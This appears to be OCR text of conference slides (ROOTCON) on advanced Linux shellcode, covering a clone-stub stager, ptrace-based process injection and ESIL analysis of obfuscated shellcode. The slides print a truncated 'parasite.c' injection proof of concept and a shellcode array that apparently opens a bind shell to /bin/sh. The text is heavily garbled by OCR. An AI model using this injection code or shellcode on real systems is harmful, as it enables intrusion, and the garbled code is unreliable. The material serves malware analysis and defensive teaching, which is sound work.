. 2 0x7efd4730e050 0f05 31d2 31f6 89df b02b 0f05 89c7 4831 0x7efd4730e060 c089 c6b0 210f 05fe c089 c6b0 210f 05fe . . . . 1 . . . . . . . . 1 . . . 0x7efd4730e070 c6b0 210f 0548 31d2 48bb ff2f 6269 ....!..H1.H..*/*bi  $c089$  $6e2f$ 7368 48c1 eb08 5348 89e7 4831 c050  $n/shH$  SH H1 P 0x7efd4730e080 0x7efd4730e090 5748 89e6 b03b 0f05 505f b03c 0f05 0000  $W$   $\ldots$   $P$   $\ldots$ 0x7efd4730e0a0 0000 nnnn -0000 0000 നന 0000 0000 0000 0x7efd4730e0b0 0000 0000 -0000 -0000--0000 -0000 -0000. -0000 41





## Chapter two Advance shellcode tricks > The case of shellcode clone-stub





rax 0xff rdx 0x000 r10 0x7f1  $r13.0x7f$ rsi 0x000 rbp 0x7f orax 0x000



### Chapter two Advance shellcode tricks > The case of shellcode clone-stub

– offset – 67 89 A B C D 0123456789ABCDEF 0200 0000 0000 0000 0000 0000 0x7ffffffffe448 . . . \ . . . . . . . . . . . . d0dc aff7 0000 0000 0000 0000 ff7f 0000 . . . . . . . . . . . 0000 0000 0000 0000 502c a5f7 ff7f 0000 . . . . . . . . P . . . . . . . 8a62 def7 ff7f 0000 603c a5f7 ff7f 0x7ffffffffe478 0000  $. b...... < ....$ 

**Clone-stub stager shellcode is a payload that's used as a loader to execute the real shellcode payload that can camouflage the way it is injected.**

**It can be using a decoy binary (or a real inject-able process) to plant payload shellcode injection.**

**The forking is used to clone, after forked pid() is aimed for the payload injection, while parent process will ppid() will be killed (or etc action), and injector used will be exited after forming injection to decoy binary.**

0x7ffff7ff7025 0x7††††7††7027

89c6 fec0 89c7

mov esi, eax inc al

The clone stub loader s real

ad code in pry in gging





### What do we learn from this case?

# OSINT is on!







## Chapter two Advance shellcode tricks > The case of shellcode clone-stub

Another red teamer's Github tool was used/abused to aim victims of the mentioned incident:



## ROOTEQA



## Chapter two Advance shellcode tricks > The case of shellcode clone-stub



## ROOTEQI



## Chapter two Advance shellcode tricks > The case of shellcode clone-stub

POC:

```
1 /* parasite.c */\overline{2}\overline{3}\left[\ldots\right]char stub[] = { "\x6a\x39\x58\x0f\x05\x48\x31\xff\x48\x39\xf8\x74\x0c\x6a\x3e\x58\x48\x
 5
   char shellcode[] = { "\x90\x90\x31\xc0\x31\xdb\x31\xd2\xb0\x01\x89\xc6\xfe\xc0\x89\xc7\
 6
8 \times [...]
     int main(int argc, char *argv[]) {
10
      char shell[strlen(stub) + strlen(shellcode) + 1];
11sprintf(shell, "%s%s", stub, shellcode);
121314
      parseopts(argc, argv);
15
      int pid = atoi(argv[1]);
16
17
      attach(pid);18
      struct user regs struct *tmp = inject(pid, shell);
19
20
      struct sigaction hook ret;
21
      memset(&hook ret, \theta, sizeof(struct sigaction));
22hook ret.sa handler = ret handler;
      sigaction(\thetaxc, &hook ret, \theta);
23
24
25
      cont(pid);26
27 \left[\ldots\right]
```
# **ROOTEQOO**



## Chapter two Advance shellcode tricks

## > Analysis of obfuscated asm shellcode with ESIL

In another case we found this interesting execution of shellcode:



\*) ESIL = Radare's ESIL (Evaluable Strings Intermediate Language), ESIL can also be viewed as a VM (virtual machine) to emulate assembly code with its own stack, registers and instruction set to support static analysis.

# **ROOTCOON**

Ł

ł



### Chapter two Advance shellcode tricks

### > Analysis simple obfuscated asm shellcode with ESIL

Analysis started by REGEN process:

```
#include <stdio.h>
#include <string.h>
```

```
int main(void)
```
unsigned char payload $\begin{bmatrix} \ \ \end{bmatrix} =$ 

```
\tilde{\;}¥x89¥xe5¥x31¥xc0¥x31¥xdb¥x31¥xc9¥x31¥xd2¥x50\tilde{\;}~¥x50¥x50¥x66¥x68¥xff¥xf0¥x66¥x6a¥x02¥x66¥xb8
~¥x67¥x01¥xb3¥x02¥xb1¥x01¥xcd¥x80¥x89¥xc7¥x31
~¥xc0¥x66¥xb8¥x69¥x01¥x89¥xfb¥x89¥xe1¥x89¥xea~
\tilde{\phantom{a}}¥x29¥xe2¥xcd¥x80¥x31¥xc0¥x66¥xb8¥x6b¥x01¥x89\tilde{\phantom{a}}"\xfb\x31\xc9\xcd\x80\x31\xc0\x66\xb8\x6c\x01"
~¥x89¥xfb¥x31¥xc9¥x31¥xd2¥x31¥xf6¥xcd¥x80¥x89
~¥xc6¥xb1¥x03¥x31¥xc0¥xb0¥x3f¥x89¥xf3¥x49¥xcd
\tilde{\phantom{a}}¥x80¥x41¥xe2¥xf4¥x31¥xc0¥x50¥x68¥x2f¥x2f¥x73\tilde{\phantom{a}}"¥x68¥x68¥x2f¥x62¥x69¥x6e¥x89¥xe3¥xb0¥x0b¥xcd¥x80";
```

```
void (*run)() = (void *)payload; run();
return 0;
```
# **ROOTCON**



## Chapter two Advance shellcode tricks

### > Analysis simple obfuscated asm with ESIL

Analysis started by REGEN process (static analysis, non-executable):







Chapter two Advance shellcode tricks

> Analysis simple obfuscated asm shellcode with ESIL

< DEMO>





### Chapter two Advance shellcode tricks > "Moar" tricks reference

Several COMBO "cool" shellcode injection methods you should check:







### Chapter two Advance shellcode tricks > "Moar" tricks reference

*Linux-inject* : "state of injection" is set by ptrace functions and injection is done by *\_\_libc\_dlopen\_mode()* method via InjectSharedLibrary(); dissecting by disassembler:



